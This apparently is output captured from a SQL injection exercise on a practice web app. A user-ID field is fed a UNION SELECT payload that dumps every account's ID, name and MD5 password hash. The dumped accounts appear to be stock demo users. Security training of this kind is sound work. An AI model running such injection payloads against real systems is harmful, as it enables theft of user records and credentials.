 Click here to change your ID.
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 202cb962ac59075b964b07152d234b70,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9